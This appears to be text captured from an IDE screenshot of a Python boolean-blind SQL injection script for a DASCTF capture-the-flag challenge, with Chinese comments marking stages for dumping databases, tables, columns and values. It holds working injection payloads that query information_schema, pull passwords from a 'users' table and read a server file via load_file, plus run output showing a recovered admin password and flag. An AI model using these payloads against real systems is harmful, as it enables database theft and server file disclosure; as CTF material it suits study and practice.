 12 break
11 4
13 # 爆数据库
14 # payload1 = {
15 #     'username': f"' or if(ascii(substr(()))",
16 #     'password': f"123"
17 # }
18 # 爆表名
19 # payload = f"1 and ascii(substr((select group_concat(table_name)from information_schema.tables where table_schema=database()),{i},1))<{j} --+"
20
21 # 爆列
22 # payload = f"1 and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='users'),{i},1))<{j} --+"
23
24 # # 爆值
25 payload = f"1 and ascii(substr((select group_concat(password) from users),{i},1))<{j} --+"
26
27 # payload = {'username':f"if(load_file('/var/www/html/api/index.php')regexp('{flag+j}'),0,1)",
28 #            'password':0}
29 r = requests.get(url=url+payload).text
30 time.sleep(0.1)
31 if(r'admin' in r):
32     max = j
33 else:
34     min = j
for i in range(60) › while True › if (r'admin' in r)
Run: 布尔盲注GET无if ×
admin123!,DASCTF{65b3e3f5-8712-46be-af63-ee07382671ef}
admin123!,DASCTF{65b3e3f5-8712-46be-af63-ee07382671ef}
admin123!,DASCTF{65b3e3f5-8712-46be-af63-ee07382671ef}
admin123!,DASCTF{65b3e3f5-8712-46be-af63-ee07382671ef}
Process finished with exit code 0